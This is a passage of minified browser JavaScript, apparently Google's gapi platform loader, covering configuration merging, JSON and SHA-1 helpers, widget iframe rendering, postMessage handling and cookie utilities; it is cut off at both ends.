e()}catch(e){t&&t(e),G.hel--,N("debug_error",function(){try{window.___jsl.hefn(e)}catch(t){throw e}})}else try{return e()}catch(e){throw t&&t(e),e}};D.load=function(e,t){return Kb(function(){return N(e,t)})};var Nb=function(e){var t=window.___jsl=window.___jsl||{};return t[e]=t[e]||[],t[e]},Ob=function(e){var t=window.___jsl=window.___jsl||{};return t.cfg=!e&&t.cfg||{},t.cfg},Pb=function(e){return"object"==typeof e&&/\[native code\]/.test(e.push)},O=function(e,t,n){if(t&&"object"==typeof t)for(var r in t)!Object.prototype.hasOwnProperty.call(t,r)||n&&"___goc"===r&&void 0===t[r]||(e[r]&&t[r]&&"object"==typeof e[r]&&"object"==typeof t[r]&&!Pb(e[r])&&!Pb(t[r])?O(e[r],t[r]):t[r]&&"object"==typeof t[r]?(e[r]=Pb(t[r])?[]:{},O(e[r],t[r])):e[r]=t[r])},Qb=function(e){if(e&&!/^\s+$/.test(e)){for(;0==e.charCodeAt(e.length-1);)e=e.substring(0,e.length-1);try{var t=window.JSON.parse(e)}catch(e){}if("object"==typeof t)return t;try{t=new Function("return ("+e+"\n)")()}catch(e){}if("object"==typeof t)return t;try{t=new Function("return ({"+e+"\n})")()}catch(e){}return"object"==typeof t?t:{}}},Rb=function(e,t){var n={___goc:void 0};e.length&&e[e.length-1]&&Object.hasOwnProperty.call(e[e.length-1],"___goc")&&void 0===e[e.length-1].___goc&&(n=e.pop()),O(n,t),e.push(n)},Sb=function(e){Ob(!0);var t=window.___gcfg,n=Nb("cu"),r=window.___gu;t&&t!==r&&(Rb(n,t),window.___gu=t),t=Nb("cu");var o=document.scripts||document.getElementsByTagName("script")||[];r=[];var i=[];i.push.apply(i,Nb("us"));for(var a=0;a<o.length;++a)for(var s=o[a],c=0;c<i.length;++c)s.src&&0==s.src.indexOf(i[c])&&r.push(s);for(0==r.length&&0<o.length&&o[o.length-1].src&&r.push(o[o.length-1]),o=0;o<r.length;++o)r[o].getAttribute("gapi_processed")||(r[o].setAttribute("gapi_processed",!0),(i=r[o])?(a=i.nodeType,i=3==a||4==a?i.nodeValue:i.textContent||i.innerText||i.innerHTML||""):i=void 0,(i=Qb(i))&&t.push(i));for(e&&Rb(n,e),e=0,t=(r=Nb("cd")).length;e<t;++e)O(Ob(),r[e],!0);for(e=0,t=(r=Nb("ci")).length;e<t;++e)O(Ob(),r[e],!0);for(e=0,t=n.length;e<t;++e)O(Ob(),n[e],!0)},P=function(e){var t=Ob();if(!e)return t;for(var n=0,r=(e=e.split("/")).length;t&&"object"==typeof t&&n<r;++n)t=t[e[n]];return n===e.length&&void 0!==t?t:void 0},Tb=function(e,t){var n;if("string"==typeof e){for(var r=n={},o=0,i=(e=e.split("/")).length;o<i-1;++o){r=r[e[o]]={}}r[e[o]]=t}else n=e;Sb(n)},Ub=function(){var e=window.__GOOGLEAPIS;e&&(e.googleapis&&!e["googleapis.config"]&&(e["googleapis.config"]=e.googleapis),x(G,"ci",[]).push(e),window.__GOOGLEAPIS=void 0)},Vb={apppackagename:1,callback:1,clientid:1,cookiepolicy:1,openidrealm:-1,includegrantedscopes:-1,requestvisibleactions:1,scope:1},Wb=!1,Xb=y(),Yb=function(){if(!Wb){for(var e=document.getElementsByTagName("meta"),t=0;t<e.length;++t){var n=e[t].name.toLowerCase();if(0==n.lastIndexOf("google-signin-",0)){n=n.substring(14);var r=e[t].content;Vb[n]&&r&&(Xb[n]=r)}}if(window.self!==window.top){e=document.location.toString();for(var o in Vb)0<Vb[o]&&(t=E(e,o,""))&&(Xb[o]=t)}Wb=!0}return o=y(),B(Xb,o),o},Zb=function(e){return!!(e.clientid&&e.scope&&e.callback)},$b=window.console,ac=function(e){$b&&$b.log&&$b.log(e)},bc=function(){return!!G.oa},cc=function(){},Q=x(G,"rw",y()),dc=function(e){for(var t in Q)e(Q[t])},ec=function(e,t){(e=Q[e])&&e.state<t&&(e.state=t)},fc,gc=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?\#]*)?\/u\/(\d)\//,hc=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?\#]*)?\/b\/(\d{10,21})\//,ic=function(e){var t=P("googleapis.config/sessionIndex");if("string"==typeof t&&254<t.length&&(t=null),null==t&&(t=window.__X_GOOG_AUTHUSER),"string"==typeof t&&254<t.length&&(t=null),null==t){var n=window.google;n&&(t=n.authuser)}return"string"==typeof t&&254<t.length&&(t=null),null==t&&(e=e||window.location.href,null==(t=E(e,"authuser")||null)&&(t=(t=e.match(gc))?t[1]:null)),null==t?null:(254<(t=String(t)).length&&(t=null),t)},jc=function(e){var t=P("googleapis.config/sessionDelegate");return"string"==typeof t&&21<t.length&&(t=null),null==t&&(t=(e=(e||window.location.href).match(hc))?e[1]:null),null==t?null:(21<(t=String(t)).length&&(t=null),t)},kc,R,S=void 0,T=function(e){try{return m.JSON.parse.call(m.JSON,e)}catch(e){return!1}},U=function(e){return Object.prototype.toString.call(e)},lc=U(0),mc=U(new Date(0)),nc=U(!0),oc=U(""),pc=U({}),qc=U([]),V=function(e,t){if(t)for(var n=0,r=t.length;n<r;++n)if(e===t[n])throw new TypeError("Converting circular structure to JSON");if("undefined"!==(r=typeof e)){(n=Array.prototype.slice.call(t||[],0))[n.length]=e,t=[];var o=U(e);if(null!=e&&"function"==typeof e.toJSON&&(Object.prototype.hasOwnProperty.call(e,"toJSON")||(o!==qc||e.constructor!==Array&&e.constructor!==Object)&&(o!==pc||e.constructor!==Array&&e.constructor!==Object)&&o!==oc&&o!==lc&&o!==nc&&o!==mc))return V(e.toJSON.call(e),n);if(null==e)t[t.length]="null";else if(o===lc)e=Number(e),isNaN(e)||isNaN(e-e)?e="null":-0===e&&0>1/e&&(e="-0"),t[t.length]=String(e);else if(o===nc)t[t.length]=String(!!Number(e));else{if(o===mc)return V(e.toISOString.call(e),n);if(o===qc&&U(e.length)===lc){t[t.length]="[";var i=0;for(r=Number(e.length)>>0;i<r;++i)i&&(t[t.length]=","),t[t.length]=V(e[i],n)||"null";t[t.length]="]"}else if(o==oc&&U(e.length)===lc){for(t[t.length]='"',i=0,n=Number(e.length)>>0;i<n;++i)r=String.prototype.charAt.call(e,i),o=String.prototype.charCodeAt.call(e,i),t[t.length]="\b"===r?"\\b":"\f"===r?"\\f":"\n"===r?"\\n":"\r"===r?"\\r":"\t"===r?"\\t":"\\"===r||'"'===r?"\\"+r:31>=o?"\\u"+(o+65536).toString(16).substr(1):32<=o&&65535>=o?r:"�";t[t.length]='"'}else{if("object"!==r)return;t[t.length]="{",r=0;for(i in e)Object.prototype.hasOwnProperty.call(e,i)&&(o=V(e[i],n),void 0!==o&&(r++&&(t[t.length]=","),t[t.length]=V(i),t[t.length]=":",t[t.length]=o));t[t.length]="}"}}return t.join("")}},rc=function(a){if(a=String(a),/[\0-\x07\x0b\x0e-\x1f]/.test(a)||/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*[\0-\x1f]/.test(a)||/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\[^\\\/"bfnrtu]/.test(a)||/\\u([0-9a-fA-F]{0,3}[^0-9a-fA-F])/.test(a))return!1;var b=a.replace(/"([^\0-\x1f\\"]|\\[\\\/"bfnrt]|\\u[0-9a-fA-F]{4})*"/g,'""');if(b=b.replace(/-?(0|[1-9][0-9]*)(\.[0-9]+)?([eE][-+]?[0-9]+)?/g,"0"),b=b.replace(/[ \t\n\r]+/g,""),/[^"]:/.test(b))return!1;if(b=b.replace(/""/g,"0"),b=b.replace(/true|false|null/g,"0"),/00/.test(b)||/[\{]([^0\}]|0[^:])/.test(b)||/(^|\[)[,:]|[,:](\]|\}|[,:]|$)/.test(b)||/[^\[,:][\[\{]/.test(b)||!b||(b=b.replace(/^(\{|\}|\[|\]|,|:|0)+/,"")))return!1;a=a.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029"),b=void 0;try{b=S?[T(a)]:eval("(function (var_args) {\n  return Array.prototype.slice.call(arguments, 0);\n})(\n"+a+"\n)")}catch(e){return!1}return!(!b||1!==b.length)&&b[0]},sc=function(){var e=((m.document||{}).scripts||[]).length;if((void 0===kc||void 0===S||R!==e)&&-1!==R){kc=S=!1,R=-1;try{try{S=!!m.JSON&&'{"a":[3,true,"1970-01-01T00:00:00.000Z"]}'===m.JSON.stringify.call(m.JSON,{a:[3,!0,new Date(0)],c:function(){}})&&!0===T("true")&&3===T('[{"a":3}]')[0].a}catch(e){}kc=S&&!T("[00]")&&!T('""')&&!T('"\\0"')&&!T('"\\v"')}finally{R=e}}},tc=function(e){return-1!==R&&(sc(),(kc?T:rc)(e))},uc=function(e){if(-1!==R)return sc(),S?m.JSON.stringify.call(m.JSON,e):V(e)},vc=!Date.prototype.toISOString||"function"!=typeof Date.prototype.toISOString||"1970-01-01T00:00:00.000Z"!==new Date(0).toISOString(),wc=function(){var e=Date.prototype.getUTCFullYear.call(this);return[0>e?"-"+String(1e6-e).substr(1):9999>=e?String(1e4+e).substr(1):"+"+String(1e6+e).substr(1),"-",String(101+Date.prototype.getUTCMonth.call(this)).substr(1),"-",String(100+Date.prototype.getUTCDate.call(this)).substr(1),"T",String(100+Date.prototype.getUTCHours.call(this)).substr(1),":",String(100+Date.prototype.getUTCMinutes.call(this)).substr(1),":",String(100+Date.prototype.getUTCSeconds.call(this)).substr(1),".",String(1e3+Date.prototype.getUTCMilliseconds.call(this)).substr(1),"Z"].join("")};Date.prototype.toISOString=vc?wc:Date.prototype.toISOString;var xc=function(){this.j=-1},W=function(){this.j=64,this.b=[],this.F=[],this.W=[],this.B=[],this.B[0]=128;for(var e=1;e<this.j;++e)this.B[e]=0;this.C=this.o=0,this.reset()};!function(){function e(){}e.prototype=xc.prototype,W.fa=xc.prototype,W.prototype=new e,W.prototype.constructor=W,W.w=function(e,t,n){for(var r=Array(arguments.length-2),o=2;o<arguments.length;o++)r[o-2]=arguments[o];return xc.prototype[t].apply(e,r)}}(),W.prototype.reset=function(){this.b[0]=1732584193,this.b[1]=4023233417,this.b[2]=2562383102,this.b[3]=271733878,this.b[4]=3285377520,this.C=this.o=0};var yc=function(e,t,n){n||(n=0);var r=e.W;if("string"==typeof t)for(var o=0;16>o;o++)r[o]=t.charCodeAt(n)<<24|t.charCodeAt(n+1)<<16|t.charCodeAt(n+2)<<8|t.charCodeAt(n+3),n+=4;else for(o=0;16>o;o++)r[o]=t[n]<<24|t[n+1]<<16|t[n+2]<<8|t[n+3],n+=4;for(o=16;80>o;o++){var i=r[o-3]^r[o-8]^r[o-14]^r[o-16];r[o]=4294967295&(i<<1|i>>>31)}t=e.b[0],n=e.b[1];var a=e.b[2],s=e.b[3],c=e.b[4];for(o=0;80>o;o++){if(40>o)if(20>o){i=s^n&(a^s);var l=1518500249}else i=n^a^s,l=1859775393;else 60>o?(i=n&a|s&(n|a),l=2400959708):(i=n^a^s,l=3395469782);i=(t<<5|t>>>27)+i+c+l+r[o]&4294967295,c=s,s=a,a=4294967295&(n<<30|n>>>2),n=t,t=i}e.b[0]=e.b[0]+t&4294967295,e.b[1]=e.b[1]+n&4294967295,e.b[2]=e.b[2]+a&4294967295,e.b[3]=e.b[3]+s&4294967295,e.b[4]=e.b[4]+c&4294967295};W.prototype.update=function(e,t){if(null!=e){void 0===t&&(t=e.length);for(var n=t-this.j,r=0,o=this.F,i=this.o;r<t;){if(0==i)for(;r<=n;)yc(this,e,r),r+=this.j;if("string"==typeof e){for(;r<t;)if(o[i]=e.charCodeAt(r),++r,++i==this.j){yc(this,o),i=0;break}}else for(;r<t;)if(o[i]=e[r],++i,++r,i==this.j){yc(this,o),i=0;break}}this.o=i,this.C+=t}},W.prototype.digest=function(){var e=[],t=8*this.C;56>this.o?this.update(this.B,56-this.o):this.update(this.B,this.j-(this.o-56));for(var n=this.j-1;56<=n;n--)this.F[n]=255&t,t/=256;for(yc(this,this.F),n=t=0;5>n;n++)for(var r=24;0<=r;r-=8)e[t]=this.b[n]>>r&255,++t;return e};var zc=function(){this.J=new W};zc.prototype.reset=function(){this.J.reset()};var Ac=v.crypto,Bc=!1,Cc=0,Dc=0,Ec=1,Fc=0,Gc="",Hc=function(e){var t=(e=e||v.event).screenX+e.clientX<<16;t+=e.screenY+e.clientY,t*=(new Date).getTime()%1e6,Ec=Ec*t%Fc,0<Cc&&++Dc==Cc&&Ya("mousemove",Hc,"remove","de")},Ic=function(e){for(var t=new zc,n=[],r=0,o=(e=unescape(encodeURIComponent(e))).length;r<o;++r)n.push(e.charCodeAt(r));for(t.J.update(n),t=t.J.digest(),e="",n=0;n<t.length;n++)e+="0123456789ABCDEF".charAt(Math.floor(t[n]/16))+"0123456789ABCDEF".charAt(t[n]%16);return e};Bc=!!Ac&&"function"==typeof Ac.getRandomValues,Bc||(Fc=1e6*(screen.width*screen.width+screen.height),Gc=Ic(w.cookie+"|"+w.location+"|"+(new Date).getTime()+"|"+Math.random()),Cc=P("random/maxObserveMousemove")||0,0!=Cc&&Ya("mousemove",Hc,"add","at"));var Jc=function(){var e=Ec;return e+=parseInt(Gc.substr(0,20),16),Gc=Ic(Gc),e/(Fc+Math.pow(16,20))},Kc=function(){var e=new v.Uint32Array(1);return Ac.getRandomValues(e),Number("0."+e[0])},Lc=function(){var e=G.onl;if(!e){e=y(),G.onl=e;var t=y();e.e=function(e){var n=t[e];n&&(delete t[e],n())},e.a=function(e,n){t[e]=n},e.r=function(e){delete t[e]}}return e},Mc=function(e,t){return"function"==typeof(t=t.onload)?(Lc().a(e,t),t):null},Nc=function(e){return C(/^\w+$/.test(e),"Unsupported id - "+e),Lc(),'onload="window.___jsl.onl.e(&#34;'+e+'&#34;)"'},Oc=function(e){Lc().r(e)},Pc={allowtransparency:"true",frameborder:"0",hspace:"0",marginheight:"0",marginwidth:"0",scrolling:"no",style:"",tabindex:"0",vspace:"0",width:"100%"},Qc={allowtransparency:!0,onload:!0},Rc=0,Sc=function(e){C(!e||Xa.test(e),"Illegal url for new iframe - "+e)},Tc=function(e,t,n,r,o){Sc(n.src);var i,a=Mc(r,n),s=a?Nc(r):"";try{document.all&&(i=e.createElement('<iframe frameborder="'+Ja(String(n.frameborder))+'" scrolling="'+Ja(String(n.scrolling))+'" '+s+' name="'+Ja(String(n.name))+'"/>'))}catch(e){}finally{i||(i=e.createElement("iframe"),a&&(i.onload=function(){i.onload=null,a.call(this)},Oc(r)))}i.setAttribute("ng-non-bindable","");for(var c in n)e=n[c],"style"===c&&"object"==typeof e?B(e,i.style):Qc[c]||i.setAttribute(c,String(e));return(c=o&&o.beforeNode||null)||o&&o.dontclear||cb(t),t.insertBefore(i,c),i=c?c.previousSibling:t.lastChild,n.allowtransparency&&(i.allowTransparency=!0),i},Uc=/^:[\w]+$/,Vc=/:([a-zA-Z_]+):/g,Wc=function(){var e=ic()||"0",t=jc(),n=ic(void 0)||e,r=jc(void 0),o="";n&&(o+="u/"+encodeURIComponent(String(n))+"/"),r&&(o+="b/"+encodeURIComponent(String(r))+"/"),n=o||null,(o=(r=!1===P("isLoggedIn"))?"_/im/":"")&&(n="");var i=P("iframes/:socialhost:"),a=P("iframes/:im_socialhost:");return fc={socialhost:i,ctx_socialhost:r?a:i,session_index:e,session_delegate:t,session_prefix:n,im_prefix:o}},Xc=function(e,t){return Wc()[t]||""},Yc=function(e){return function(t,n){return e?Wc()[n]||e[n]||"":Wc()[n]||""}},Zc=function(e){var t;return e.match(/^https?%3A/i)&&(t=decodeURIComponent(e)),Wa(document,t||e)},$c=function(e){e=e||"canonical";for(var t=document.getElementsByTagName("link"),n=0,r=t.length;n<r;n++){var o=t[n],i=o.getAttribute("rel");if(i&&i.toLowerCase()==e&&(o=o.getAttribute("href"))&&(o=Zc(o))&&null!=o.match(/^https?:\/\/[\w\-\_\.]+/i))return o}return window.location.href},ad={se:"0"},bd={post:!0},cd={style:"position:absolute;top:-10000px;width:450px;margin:0px;border-style:none"},dd="onPlusOne _ready _close _open _resizeMe _renderstart oncircled drefresh erefresh".split(" "),ed=x(G,"WI",y()),fd=function(e,t,n){var r,o={},i=r=e;"plus"==e&&t.action&&(r=e+"_"+t.action,i=e+"/"+t.action),(r=P("iframes/"+r+"/url"))||(r=":im_socialhost:/:session_prefix::im_prefix:_/widget/render/"+i+"?usegapi=1");for(var a in ad)o[a]=a+"/"+(t[a]||ad[a])+"/";if(o=Wa(w,r.replace(Vc,Yc(o))),a="iframes/"+e+"/params/",B(t,i={}),(r=P("lang")||P("gwidget/lang"))&&(i.hl=r),bd[e]||(i.origin=window.location.origin||window.location.protocol+"//"+window.location.host),i.exp=P(a+"exp"),a=P(a+"location"))for(r=0;r<a.length;r++){var s=a[r];i[s]=v.location[s]}switch(e){case"plus":case"follow":a=i.href,r=t.action?void 0:"publisher",a=(a="string"==typeof a?a:void 0)?Zc(a):$c(r),i.url=a,delete i.href;break;case"plusone":a=(a=t.href)?Zc(a):$c(),i.url=a,a=t.db,r=P(),null==a&&r&&(null==(a=r.db)&&(a=r.gwidget&&r.gwidget.db)),i.db=a||void 0,a=t.ecp,r=P(),null==a&&r&&(null==(a=r.ecp)&&(a=r.gwidget&&r.gwidget.ecp)),i.ecp=a||void 0,delete i.href;break;case"signin":i.url=$c()}G.ILI&&(i.iloader="1"),delete i["data-onload"],delete i.rd;for(var c in ad)i[c]&&delete i[c];i.gsrc=P("iframes/:source:"),void 0!==(c=P("inline/css"))&&0<n&&c>=n&&(i.ic="1"),c=/^#|^fr-/,n={};for(var l in i)A(i,l)&&c.test(l)&&(n[l.replace(c,"")]=i[l],delete i[l]);l="q"==P("iframes/"+e+"/params/si")?i:n,c=Yb();for(var u in c)!A(c,u)||A(i,u)||A(n,u)||(l[u]=c[u]);u=[].concat(dd),(l=P("iframes/"+e+"/methods"))&&"object"==typeof l&&Ba.test(l.push)&&(u=u.concat(l));for(var d in t)A(t,d)&&/^on/.test(d)&&("plus"!=e||"onconnect"!=d)&&(u.push(d),delete i[d]);return delete i.callback,n._methods=u.join(","),Ua(o,i,n)},gd=["style","data-gapiscan"],id=function(e){for(var t=y(),n=0!=e.nodeName.toLowerCase().indexOf("g:"),r=0,o=e.attributes.length;r<o;r++){var i=e.attributes[r],a=i.name,s=i.value;0<=Ca.call(gd,a)||n&&0!=a.indexOf("data-")||"null"===s||"specified"in i&&!i.specified||(n&&(a=a.substr(5)),t[a.toLowerCase()]=s)}return e=e.style,(n=hd(e&&e.height))&&(t.height=String(n)),(e=hd(e&&e.width))&&(t.width=String(e)),t},hd=function(e){var t=void 0;return"number"==typeof e?t=e:"string"==typeof e&&(t=parseInt(e,10)),t},kd=function(){var e=G.drw;dc(function(t){if(e!==t.id&&4!=t.state&&"share"!=t.type){var n=t.id,r=t.type,o=t.url;t=t.userParams;var i=w.getElementById(n);if(i){var a=fd(r,t,0);a?(i=i.parentNode,o.replace(/\#.*/,"").replace(/(\?|&)ic=1/,"")!==a.replace(/\#.*/,"").replace(/(\?|&)ic=1/,"")&&(t.dontclear=!0,t.rd=!0,t.ri=!0,t.type=r,jd(i,t),(r=Q[i.lastChild.id])&&(r.oid=n),ec(n,4))):delete Q[n]}else delete Q[n]}})},ld,md,X,nd,od,pd=/(?:^|\s)g-((\S)*)(?:$|\s)/,qd={plusone:!0,autocomplete:!0,profile:!0,signin:!0,signin2:!0};ld=x(G,"SW",y()),md=x(G,"SA",y()),X=x(G,"SM",y()),nd=x(G,"FW",[]),od=null;var sd=function(e,t){rd(void 0,!1,e,t)},rd=function(e,t,n,r){H("ps0",!0),n=("string"==typeof n?document.getElementById(n):n)||w;var o=w.documentMode;if(n.querySelectorAll&&(!o||8<o)){o=r?[r]:La(ld).concat(La(md)).concat(La(X));for(var i=[],a=0;a<o.length;a++){var s=o[a];i.push(".g-"+s,"g\\:"+s)}o=n.querySelectorAll(i.join(","))}else o=n.getElementsByTagName("*");for(n=y(),i=0;i<o.length;i++){var c=a=o[i];s=r;var l=c.nodeName.toLowerCase(),u=void 0;c.getAttribute("data-gapiscan")?s=null:(0==l.indexOf("g:")?u=l.substr(2):(c=(c=String(c.className||c.getAttribute("class")))&&pd.exec(c))&&(u=c[1]),s=!u||!(ld[u]||md[u]||X[u])||s&&u!==s?null:u),s&&(qd[s]||0==a.nodeName.toLowerCase().indexOf("g:")||0!=La(id(a)).length)&&(a.setAttribute("data-gapiscan",!0),x(n,s,[]).push(a))}if(t)for(var d in n)for(t=n[d],r=0;r<t.length;r++)t[r].setAttribute("data-onload",!0);for(var p in n)nd.push(p);if(H("ps1",!0),(d=nd.join(":"))||e)try{D.load(d,e)}catch(e){return void ac(e)}if(td(od||{}))for(var f in n){for(p=0,t=(e=n[f]).length;p<t;p++)e[p].removeAttribute("data-gapiscan");ud(f)}else{r=[];for(f in n)for(e=n[f],p=0,t=e.length;p<t;p++)o=e[p],vd(f,o,id(o),r,t);wd(d,r)}},xd=function(e){var t=x(D,e,{});t.go||(t.go=function(t){return sd(t,e)},t.render=function(t,n){return(n=n||{}).type=e,jd(t,n)})},yd=function(e){ld[e]=!0},zd=function(e){md[e]=!0},Ad=function(e){X[e]=!0},ud=function(e,t){var n=gb(e);t&&n?(n(t),(n=t.iframeNode)&&n.setAttribute("data-gapiattached",!0)):D.load(e,function(){var n=gb(e),r=t&&t.iframeNode,o=t&&t.userParams;r&&n?(n(t),r.setAttribute("data-gapiattached",!0)):(n=D[e].go)("signin2"==e?r:r&&r.parentNode,o)})},td=function(){return!1},wd=function(){},vd=function(e,t,n,r,o,i,a){switch(Bd(t,e,i)){case 0:e=X[e]?e+"_annotation":e,(r={}).iframeNode=t,r.userParams=n,ud(e,r);break;case 1:if(t.parentNode){for(var s in n)if((i=A(n,s))&&(i=!(!(i=n[s])||"object"!=typeof i||i.toString&&i.toString!==Object.prototype.toString&&i.toString!==Array.prototype.toString)),i)try{n[s]=uc(n[s])}catch(e){delete n[s]}if(i=!0,n.dontclear&&(i=!1),delete n.dontclear,cc(),s=fd(e,n,o),(o=a||{}).allowPost=1,o.attributes=cd,o.dontclear=!i,(a={}).userParams=n,a.url=s,a.type=e,n.rd)var c=t;else c=document.createElement("div"),t.setAttribute("data-gapistub",!0),c.style.cssText="position:absolute;width:450px;left:-10000px;",t.parentNode.insertBefore(c,t);a.siteElement=c,c.id||(t=c,x(ed,e,0),i="___"+e+"_"+ed[e]++,t.id=i),(t=y())[">type"]=e,B(n,t),i=s,n=c,t=(s=o||{}).attributes||{},C(!(s.allowPost||s.forcePost)||!t.onload,"onload is not supported by post iframe (allowPost or forcePost)"),o=t=i,Uc.test(t)&&(o=P("iframes/"+o.substring(1)+"/url"),C(!!o,"Unknown iframe url config for - "+t)),i=Wa(w,o.replace(Vc,Xc)),t=n.ownerDocument||w,c=0;do{o=s.id||["I",Rc++,"_",(new Date).getTime()].join("")}while(t.getElementById(o)&&5>++c);C(5>c,"Error creating iframe id"),c={};var l={};t.documentMode&&9>t.documentMode&&(c.hostiemode=t.documentMode),B(s.queryParams||{},c),B(s.fragmentParams||{},l);var u=s.pfname,d=y();d.id=o,d.parent=t.location.protocol+"//"+t.location.host;var p=E(t.location.href,"parent");if(!(u=u||"")&&p&&(p=E(t.location.href,"id",""),u=E(t.location.href,"pfname",""),u=p?u+"/"+p:""),u||(p=tc(E(t.location.href,"jcp","")))&&"object"==typeof p&&(u=(u=p.id)?p.pfname+"/"+u:""),d.pfname=u,s.connectWithJsonParam&&((p={}).jcp=uc(d),d=p),(p=E(i,"rpctoken")||c.rpctoken||l.rpctoken)||(p=s.rpctoken||String(Math.round(1e8*(Bc?Kc():Jc()))),d.rpctoken=p),s.rpctoken=p,B(d,s.connectWithQueryParams?c:l),p=t.location.href,d=y(),(u=E(p,"_bsh",G.bsh))&&(d._bsh=u),(p=eb(p))&&(d.jsh=p),s.hintInFragment?B(d,l):B(d,c),i=Ua(i,c,l,s.paramsSerializer),l=y(),B(Pc,l),B(s.attributes,l),l.name=l.id=o,l.src=i,s.eurl=i,d=!!(c=s||{}).allowPost,c.forcePost||d&&2e3<i.length){if(c=F(i),l.src="",l["data-postorigin"]=i,i=Tc(t,n,l,o),-1!=navigator.userAgent.indexOf("WebKit")){var f=i.contentWindow.document;f.open(),l=f.createElement("div"),(d={}).name=p=o+"_inner",d.src="",d.style="display:none",Tc(t,l,d,p,s)}for(l=(s=c.query[0])?s.split("&"):[],s=[],d=0;d<l.length;d++)p=l[d].split("=",2),s.push([decodeURIComponent(p[0]),decodeURIComponent(p[1])]);for(c.query=[],l=Sa(c),C(Xa.test(l),"Invalid URL: "+l),(c=t.createElement("form")).action=l,c.method="POST",c.target=o,c.style.display="none",o=0;o<s.length;o++)l=t.createElement("input"),l.type="hidden",l.name=s[o][0],l.value=s[o][1],c.appendChild(l);n.appendChild(c),c.submit(),c.parentNode.removeChild(c),f&&f.close(),f=i}else f=Tc(t,n,l,o,s);a.iframeNode=f,a.id=f.getAttribute("id"),f=a.id,(n=y()).id=f,n.userParams=a.userParams,n.url=a.url,n.type=a.type,n.state=1,Q[f]=n,f=a}else f=null;f&&((a=f.id)&&r.push(a),ud(e,f))}},Bd=function(e,t,n){if(e&&1===e.nodeType&&t){if(n)return 1;if(X[t]){if(db[e.nodeName.toLowerCase()])return(e=e.innerHTML)&&e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")?0:1}else{if(md[t])return 0;if(ld[t])return 1}}return null},jd=function(e,t){var n=t.type;delete t.type;var r=("string"==typeof e?document.getElementById(e):e)||void 0;if(r){e={};for(var o in t)A(t,o)&&(e[o.toLowerCase()]=t[o]);e.rd=1,(t=!!e.ri)&&delete e.ri,vd(n,r,e,o=[],0,t,void 0),wd(n,o)}else ac("string"=="gapi."+n+".render: missing element "+typeof e?e:"")};x(D,"platform",{}).go=sd,td=function(e){for(var t=["_c","jsl","h"],n=0;n<t.length&&e;n++)e=e[t[n]];return t=eb(za.href),!e||0!=e.indexOf("n;")&&0!=t.indexOf("n;")&&e!==t},wd=function(e,t){Cd(e,t)};var $a=function(e){rd(e,!0)},Dd=function(e,t){t=t||[];for(var n=0;n<t.length;++n)e(t[n]);for(e=0;e<t.length;e++)xd(t[e])};I.push(["platform",function(e,t,n){if(od=n,t&&nd.push(t),Dd(yd,e),Dd(zd,n._c.annotation),Dd(Ad,n._c.bimodal),Ub(),Sb(),"explicit"!=P("parsetags")){if(fb(e),Zb(Yb())&&!P("disableRealtimeCallback")&&cc(),n&&(e=n.callback)){var r=Ma(e);delete n.callback}bb(function(){$a(r)})}}]),D._pl=!0;var Ed=function(e){if(e=(e=Q[e])?e.oid:void 0){var t=w.getElementById(e);t&&t.parentNode.removeChild(t),delete Q[e],Ed(e)}},Fd=/^\{h\:'/,Gd=/^!_/,Hd="",Cd=function(e,t){function n(){Ya("message",r,"remove","de")}function r(r){var i=r.data,a=r.origin;if(Id(i,t)){var s=o;o=!1,s&&H("rqe"),Jd(e,function(){s&&H("rqd"),n();for(var e=x(G,"RPMQ",[]),t=0;t<e.length;t++)e[t]({data:i,origin:a})})}}if(0!==t.length){Hd=E(za.href,"pfname","");var o=!0;Ya("message",r,"add","at"),N(e,n)}},Id=function(e,t){if(e=String(e),Fd.test(e))return!0;var n=!1;if(Gd.test(e)&&(n=!0,e=e.substr(2)),!/^\{/.test(e))return!1;var r=tc(e);if(!r)return!1;if(e=r.f,r.s&&e&&-1!=Ca.call(t,e)){if(("_renderstart"===r.s||r.s===Hd+"/"+e+"::_renderstart")&&(r=r.a&&r.a[n?0:1],t=w.getElementById(e),ec(e,2),r&&t&&r.width&&r.height)){e:{if(n=t.parentNode,e=r||{},bc()){var o=t.id;if(o){if(1===(r=(r=Q[o])?r.state:void 0)||4===r)break e;Ed(o)}}(r=n.nextSibling)&&r.getAttribute&&r.getAttribute("data-gapistub")&&(n.parentNode.removeChild(r),n.style.cssText=""),r=e.width;var i=e.height,a=n.style;a.textIndent="0",a.margin="0",a.padding="0",a.background="transparent",a.borderStyle="none",a.cssFloat="none",a.styleFloat="none",a.lineHeight="normal",a.fontSize="1px",a.verticalAlign="baseline",(n=n.style).display="inline-block",(a=t.style).position="static",a.left="0",a.top="0",a.visibility="visible",r&&(n.width=a.width=r+"px"),i&&(n.height=a.height=i+"px"),e.verticalAlign&&(n.verticalAlign=e.verticalAlign),o&&ec(o,3)}t["data-csi-wdt"]=(new Date).getTime()}return!0}return!1},Jd=function(e,t){N(e,t)},Kd=function(e,t){this.H=e,e=t||{},this.Y=Number(e.maxAge)||0,this.N=e.domain,this.R=e.path,this.$=!!e.secure},Ld=/^[-+/_=.:|%&a-zA-Z0-9@]*$/,Md=/^[A-Z_][A-Z0-9_]{0,63}$/;Kd.prototype.read=function(){for(var e=this.H+"=",t=document.cookie.split(/;\s*/),n=0;n<t.length;++n){var r=t[n];if(0==r.indexOf(e))return r.substr(e.length)}},Kd.prototype.write=function(e,t){if(!Md.test(this.H))throw"Invalid cookie name";if(!Ld.test(e))throw"Invalid cookie value";if(e=this.H+"="+e,this.N&&(e+=";domain="+this.N),this.R&&(e+=";path="+this.R),0<=(t="number"==typeof t?t:this.Y)){var n=new Date;n.setSeconds(n.getSeconds()+t),e+=";expires="+n.toUTCString()}return this.$&&(e+=";secure"),document.cookie=e,!0},Kd.prototype.clear=function(){this.write("",0)},Kd.iterate=function(e){for(var t=document.cookie.split(/;\s*/),n=0;n<t.length;++n){var r=t[n].split("=");e(r.shift(),r.join("="))}};var Nd=function(e){this.A=e},Y={};Nd.prototype.read=function(){if(Y.hasOwnProperty(this.A))return Y[this.A]},Nd.prototype.write=function(e){return Y[this.A]=e,!0},Nd.prototype.clear=function(){delete Y[this.A]},Nd.iterate=function(e){for(var t in 